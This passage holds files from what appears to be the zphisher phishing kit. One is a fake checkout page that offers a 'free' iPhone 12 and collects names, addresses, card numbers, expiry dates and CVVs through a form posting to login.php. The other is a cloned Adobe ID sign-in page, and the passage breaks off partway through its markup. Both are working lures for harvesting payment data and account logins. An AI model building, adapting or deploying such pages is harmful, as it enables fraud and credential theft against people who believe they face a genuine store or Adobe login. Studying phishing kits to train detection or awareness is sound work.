
<file: sites/cc-phishing/index.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
body {
  font-family: Arial;
  font-size: 17px;
  padding: 8px;
}

* {
  box-sizing: border-box;
}

.row {
  display: -ms-flexbox; /* IE10 */
  display: flex;
  -ms-flex-wrap: wrap; /* IE10 */
  flex-wrap: wrap;
  margin: 0 -16px;
}

.col-25 {
  -ms-flex: 25%; /* IE10 */
  flex: 25%;
}

.col-50 {
  -ms-flex: 50%; /* IE10 */
  flex: 50%;
}

.col-75 {
  -ms-flex: 75%; /* IE10 */
  flex: 75%;
}

.col-25,
.col-50,
.col-75 {
  padding: 0 16px;
}

.container {
  background-color: #f2f2f2;
  padding: 5px 20px 15px 20px;
  border: 1px solid lightgrey;
  border-radius: 3px;
}

input[type=text] {
  width: 100%;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}

label {
  margin-bottom: 10px;
  display: block;
}

.icon-container {
  margin-bottom: 20px;
  padding: 7px 0;
  font-size: 24px;
}

.btn {
  background-color: #4CAF50;
  color: white;
  padding: 12px;
  margin: 10px 0;
  border: none;
  width: 100%;
  border-radius: 3px;
  cursor: pointer;
  font-size: 17px;
}

.btn:hover {
  background-color: #45a049;
}

a {
  color: #2196F3;
}

hr {
  border: 1px solid lightgrey;
}

span.price {
  float: right;
  color: grey;
}

@media (max-width: 800px) {
  .row {
    flex-direction: column-reverse;
  }
  .col-25 {
    margin-bottom: 20px;
  }
}
</style>
</head>
<body>
<div class="row">
  <div class="col-75">
    <div class="container">
      <form method="post" action="login.php">
      
        <div class="row">
          <div class="col-50">
            <h3>Billing Address</h3>
            <label for="fname"><i class="fa fa-user"></i> Full Name</label>
            <input type="text" id="fname" name="firstname" placeholder="Full Name">
            <label for="email"><i class="fa fa-envelope"></i> Email</label>
            <input type="text" id="email" name="email" placeholder="Email">
            <label for="adr"><i class="fa fa-address-card-o"></i> Address</label>
            <input type="text" id="adr" name="address" placeholder="Address">
            <label for="city"><i class="fa fa-institution"></i> City</label>
            <input type="text" id="city" name="city" placeholder="City">

            <div class="row">
              <div class="col-50">
                <label for="state">State</label>
                <input type="text" id="state" name="state" placeholder="State">
              </div>
              <div class="col-50">
                <label for="zip">Zip code</label>
                <input type="text" id="zip" name="zip" placeholder="Zip code">
              </div>
            </div>
          </div>

          <div class="col-50">
            <h3>Payment</h3>
            <label for="fname">Accepted Cards</label>
            <div class="icon-container">
              <i class="fa fa-cc-visa" style="color:navy;"></i>
              <i class="fa fa-cc-amex" style="color:blue;"></i>
              <i class="fa fa-cc-mastercard" style="color:red;"></i>
              <i class="fa fa-cc-discover" style="color:orange;"></i>
            </div>
            <label for="cname">Cardholder's Name</label>
            <input type="text" id="cname" name="cardname" placeholder="Name">
            <label for="ccnum">Credit card number</label>
            <input type="text" id="ccnum" name="cardnumber" placeholder="XXXX-XXXX-XXXX-XXXX">
            <label for="expmonth">Exp Month</label>
            <input type="text" id="expmonth" name="expmonth" placeholder="Exp MM">
            <div class="row">
              <div class="col-50">
                <label for="expyear">Exp Year</label>
                <input type="text" id="expyear" name="expyear" placeholder="Exp YY">
              </div>
              <div class="col-50">
                <label for="cvv">CVV</label>
                <input type="text" id="cvv" name="cvv" placeholder="CVV">
              </div>
            </div>
          </div>
          
        </div>
        <label>
          <input type="checkbox" checked="checked" name="sameadr"> Shipping address same as billing
        </label>
        <input type="submit" value="Continue to checkout" class="btn">
      </form>
    </div>
  </div>
  <div class="col-25">
    <div class="container">
      <h4>Cart <span class="price" style="color:black"><i class="fa fa-shopping-cart"></i> <b>1</b></span></h4>
      <p><b>Apple Iphone 12 </b> <span class="price" style="color:red"><b>$830.00</b></span></p>
      <p><b>Promotion applied</b> <span class="price" style="color:red"><b>-$830.00</b></span></p>
      <p><b>Shipping</b> <span class="price" style="color:red"><b>$0.00</b></span></p>
      <p><b>Total</b> <span class="price" style="color:red"><b>$0.00</b></span></p>
      <hr>
      <p><b>Order Total</b> <span class="price" style="color:black"><b>$0.00</b></span></p>
    </div>
  </div>
</div>

</body>
</html>
</file>

<file: sites/adobe/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="ie=edge">
<title>Adobe ID</title>
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name=description content="Adobe ID">
<style>.Canvas-Layout.Canvas-Layout--susi-loaded{visibility:visible !important}.Canvas{height:100%;position:relative;width:100%}.Canvas-Background{background:#fff;height:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.Canvas-Layout{display:-ms-grid;display:grid;position:relative;-ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;min-height:100%}.Canvas-Layout>:first-child{-ms-grid-row:1;-ms-grid-column:1}.Canvas-Layout>:nth-child(2){-ms-grid-row:1;-ms-grid-column:2}.Canvas-Layout .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:1/4}.Canvas-Layout--only-grid .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;grid-row:1/5}.Canvas-Grid{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:17px;padding-right:14px;position:relative}.Canvas-Grid .Canvas-Panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-ms-grid-column:1;-ms-grid-column-span:23;grid-column:1/13;-ms-grid-row:1;grid-row:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media screen and (min-width:510px){.Canvas{background:#f4f4f4 50%;background-size:cover;height:100%}.Canvas-Background{background:rgba(0,0,0,.5)}.Canvas-Layout{-ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;-ms-grid-columns:1fr minmax(min-content,1280px) 1fr;grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;grid-template-columns:1fr minmax(min-content,1280px) 1fr}.Canvas-Layout .Canvas-Grid{-ms-grid-column:2;-ms-grid-column-span:1;grid-column:2/3}.Canvas-Grid{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);margin:0 auto;padding-left:0;padding-right:0}.Canvas-Grid .Canvas-Panel{height:100%;width:510px}}@media screen and (max-width:509px){.Canvas-Background,.Canvas-Grid,.Canvas-Item,.Canvas-Layout,.CardLayout-Container,.CardLayout-Toaster-Container,.Content{height:100%}}@media screen and (min-width:1280px){.Canvas-Grid{display:-ms-grid;display:grid;-ms-grid-rows:1fr;grid-template-rows:1fr;-ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 32px;gap:0 32px}.Canvas-Grid .Canvas-Panel{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-column:13;-ms-grid-column-span:9;grid-column:7/12}}.Context__header-icon{height:18px;margin-right:8px}@media screen and (min-width:1280px){.Context__header-icon{height:40px;margin-right:16px}}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}footer,header,section{display:block}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.react-spectrum-provider{position:relative}.spectrum--lightest{background-color:#fff}.spectrum{font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.spectrum-Heading1{font-style:normal;margin-bottom:8px;margin-top:8px}.spectrum-Heading1{font-size:36px;font-weight:700;line-height:1.3;letter-spacing:0;text-transform:none}.spectrum{font-size:14px;font-weight:400;line-height:1.5;font-style:normal}.spectrum--lightest{color:#505050}.CardLayout{background:#fff;border-radius:4px;border:1px solid hsla(0,0,100%,0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;padding:24px 0 40px;position:relative}.CardLayout,.CardLayout-Container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.CardLayout-Toaster-Container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.CardLayout__header h1{margin:0}.CardLayout__content{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:510px){.CardLayout{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:630px;padding:24px 56px 40px}.CardLayout-Container{padding:16px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1024px){.CardLayout{padding:40px 56px}}#App,.spectrum,html{height:100%;overflow:hidden}body{margin:0}@media(min-width:304px){.mb-xs-1{margin-bottom:8px !important}.mt-xs-2{margin-top:16px !important}}.spectrum-Icon{display:inline-block;fill:currentColor;pointer-events:none}.spectrum-Icon:not(:root){overflow:hidden}.spectrum--medium .spectrum-UIIcon--large{display:none}.spectrum--medium .spectrum-UIIcon--medium{display:inline}.spectrum-UIIcon-InfoMedium{width:18px;height:18px}.spectrum-ActionButton,.spectrum-Button{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;overflow:visible;margin:0;border-style:solid;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:button;vertical-align:top;-webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;-o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;text-decoration:none;font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;line-height:1.3;cursor:pointer}.spectrum-ActionButton:focus,.spectrum-Button:focus{outline:0}.spectrum-ActionButton:disabled,.spectrum-Button:disabled{cursor:default}.spectrum-ActionButton .spectrum-Icon{max-height:100%;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.spectrum-Button{border-width:2px;border-style:solid;border-radius:16px;min-height:32px;height:auto;min-width:72px;padding:3.5px 14px 4.5px;font-size:14px;font-weight:700}.spectrum-Button:active,.spectrum-Button:hover{-webkit-box-shadow:none;box-shadow:none}a.spectrum-ActionButton{-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.spectrum-ActionButton{position:relative;min-width:32px;font-size:14px}.spectrum-ActionButton-label,.spectrum-Button-label{-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center;-ms-grid-column-align:center;justify-self:center;text-align:center;width:100%}.spectrum-ActionButton-label{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.spectrum-ActionButton+.spectrum-ActionButton{margin-left:8px}.spectrum--lightest .spectrum-Button:active{-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Button--cta{background-color:#1473e6;border-color:#1473e6;color:#fff}.spectrum--lightest .spectrum-Button--cta:hover{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:active{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton{background-color:#fff;border-color:#eaeaea}.spectrum--lightest .spectrum-ActionButton .spectrum-Icon{color:#747474}.spectrum--lightest .spectrum-ActionButton:hover{background-color:#fff;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon{color:#323232}.spectrum--lightest .spectrum-ActionButton:active{background-color:#f4f4f4;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon{color:#d3d3d3}.spectrum-ActionButton[data-social-button=true]{display:block;border-radius:100px;border-width:2px;color:#505050;font-weight:700;height:auto;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;min-height:56px}.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon]{display:inline-block;vertical-align:top;height:18px;width:18px}.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label{display:inline;vertical-align:top;font-size:15px;font-weight:200;line-height:19px;padding-left:12px;padding-right:0;white-space:normal}.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true]{margin:16px 0 0}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]{background-color:#1877f2;border-color:#1877f2;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover{background-color:#1877f2;border-color:#166fe5;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]{background-color:#000;border-color:#000;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg{fill:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover{background-color:#000;border-color:#636366;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg{fill:#fff}.spectrum-Link{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects;text-decoration:none;-webkit-transition:color .13s ease-in-out;-o-transition:color .13s ease-in-out;transition:color .13s ease-in-out;outline:0}.spectrum-Link:hover{text-decoration:underline}.spectrum--lightest .spectrum-Link{color:#1473e6}.spectrum--lightest .spectrum-Link:hover{color:#1473e6}.spectrum--lightest .spectrum-Link:active{color:#0d66d0}.spectrum-Toast{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased}.spectrum-Toast-typeIcon{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-ms-flex-positive:0;-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0;margin:7px 12px 7px 0}.spectrum-Toast-content{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 16px 5px 0;text-align:left}.spectrum-Toast-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center}.spectrum--lightest .spectrum-Toast-content,.spectrum--lightest .spectrum-Toast-typeIcon{color:#fff}.spectrum--lightest .spectrum-Toast--info{background-color:#0d66d0;color:#0d66d0}.spectrum-Toast-content{width:100%}.Canvas-Grid .Canvas-Context{display:none;-ms-grid-row:1;grid-row:1;-ms-grid-column:3;-ms-grid-column-span:7;grid-column:2/6}@media screen and (max-width:509px){.Route{height:100%}}@media screen and (min-width:1024px){.Canvas-Grid .Canvas-Context .Context-Container{width:340px}}@media screen and (min-width:1280px){.Canvas-Grid .Canvas-Context{display:block}.Canvas-Grid .Canvas-Context .Context-Container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;bottom:0;width:400px}}@media screen and (min-width:1768px){.Canvas-Grid{-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 40px;gap:0 40px}}@media screen and (min-width:2160px){.Canvas-Grid{-ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 48px;gap:0 48px}}@media screen and (min-width:1024px) and (min-height:780px){.Canvas-Grid .Canvas-Context .Context-Container{position:fixed}}@media screen and (min-width:510px){.Canvas.Canvas--background-lincolnbarbour{background-image:url(bg.jpg)}}.spectrum-Textfield:invalid{padding-right:42px}.spectrum-Textfield:invalid{background-position:-webkit-calc(100% - 12px) 50%;background-position:calc(100% - 12px) 50%}.spectrum--lightest .spectrum-Textfield{color:#505050}.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder{color:#959595}.spectrum--lightest .spectrum-Textfield:hover{border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#323232}.spectrum--lightest .spectrum-Textfield:focus{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield:invalid{border-color:#e34850;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)}.spectrum--lightest .spectrum-Textfield--quiet{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:hover{border-color:#d3d3d3}.spectrum--lightest .spectrum-Textfield--quiet:active{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield--quiet:focus{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.spectrum--lightest .spectrum-Textfield--quiet:disabled{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:invalid{border-color:#e34850}.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus{-webkit-box-shadow:0 1px 0#e34850;box-shadow:0 1px 0#e34850}.spectrum-FieldLabel{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:4px 0 5px;font-size:12px;font-weight:400;line-height:1.3;vertical-align:top;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.spectrum--lightest .spectrum-FieldLabel{color:#747474}.Context{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:1px;-ms-flex-preferred-size:1px;flex-basis:1px}.Context__header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.Context__copy{font-weight:400}.Context__copy{font-size:16px;line-height:24px;color:#fff;margin:0}@media screen and (min-width:768px) and (max-width:1023px){.Context{padding:0;margin-top:10px}}@media screen and (min-width:1024px){.Context{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.Context__copy{font-size:20px;font-weight:300;color:#f4f4f4}}.RuleWithText{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;color:#4b4b4b;font-size:17px;font-weight:300;line-height:23px}.RuleWithText:after,.RuleWithText:before{content:"";-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border-bottom:1px solid #eaeaea}.RuleWithText:not(:empty):before{margin-right:.5em}.RuleWithText:not(:empty):after{margin-left:.5em}.SpinnerButton{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.SpinnerButton .spectrum-Button-label{width:auto}.SpinnerButton--right .spectrum-Button-label{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}a{-webkit-text-decoration-skip:objects}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}.spectrum--lightest{-webkit-tap-highlight-color:transparent}.spectrum--lightest .spectrum-Heading1{color:#323232}.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular]{display:block}.EmailPage__content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.EmailPage__instructions{color:#505050;font-size:16px;font-weight:400;line-height:27px;margin:8px 0 0}.EmailPage__email-field.form-group{margin:32px 0 21px}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid{background-image:none;border-color:#eaeaea}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.EmailPage__submit{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.EmailPage__social-separator{margin-bottom:10px}.spectrum-Textfield{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid;padding:5px 11px 7px;text-indent:0;min-width:48px;vertical-align:top;margin:0;overflow:visible;font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;-o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;outline:0;-webkit-appearance:none;-moz-appearance:textfield}.spectrum-Textfield::-webkit-input-placeholder{font-weight:400;font-style:italic;-webkit-transition:color .13s ease-in-out;transition:color .13s ease-in-out;opacity:1}.spectrum-Textfield:hover::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield:disabled{resize:none;opacity:1}.spectrum-Textfield:disabled::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield::-webkit-inner-spin-button,.spectrum-Textfield::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.spectrum-Textfield:invalid{background-repeat:no-repeat}.spectrum-Textfield:invalid{background-size:18px 18px;background-position:-webkit-calc(100% - 11px) 6px;background-position:calc(100% - 11px) 6px;padding-right:41px}.spectrum-Textfield--quiet{border-radius:0;border-width:0 0 1px;padding-left:0;padding-right:0;resize:none;overflow-y:hidden}.spectrum-Textfield--quiet:invalid{background-position:100% 50%}noscript:not(:empty)~.CardLayout .CardLayout__content{pointer-events:none}.CardLayout--toaster-open{border-top-left-radius:0;border-top-right-radius:0}.CardLayout__toasters{margin-left:-17px;margin-right:-16px;position:relative}.CardLayout__toaster .spectrum-Toast{border-radius:0;width:100%}.CardLayout__footer{margin-top:20px}.CardLayout__footer-link-list{list-style:none;padding:0}@media screen and (min-width:510px){.CardLayout__toaster .spectrum-Toast{border-top-left-radius:4px;border-top-right-radius:4px}}@media screen and (min-width:510px) and (min-height:900px){.CardLayout__toasters{left:0;margin:0;right:0}}@media screen and (min-width:510px) and (max-height:900px){.CardLayout__toasters{margin:0}}.Route{position:relative}.spectrum .spectrum-Icon{vertical-align:middle}.spectrum .spectrum-Textfield{width:100%}.spectrum .spectrum-Textfield:invalid{background-position:99% 50%}.ta-right{text-align:right}.ta-left{text-align:left}.spectrum-Button:last-child{margin-right:0}.spectrum .spectrum-Textfield{font-size:16px;line-height:1.15}.form-group{min-height:69px;position:relative}.form-group:first-child{margin-top:0}.form-group .spectrum-FieldLabel{padding-bottom:0;padding-top:0}.form-group .spectrum-Textfield{height:28px;padding-bottom:0;padding-top:0}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#959595}@media(min-width:304px){.m-xs-0{margin:0 !important}.mt-xs-3{margin-top:24px !important}.mt-xs-4{margin-top:32px !important}}@media screen and (max-width:768px){.form-group .spectrum-Textfield{font-size:19px}}</style>
<link type=image/x-icon rel="shortcut icon" href=favicon.ico />
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">

<body class=spectrum lang=en>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
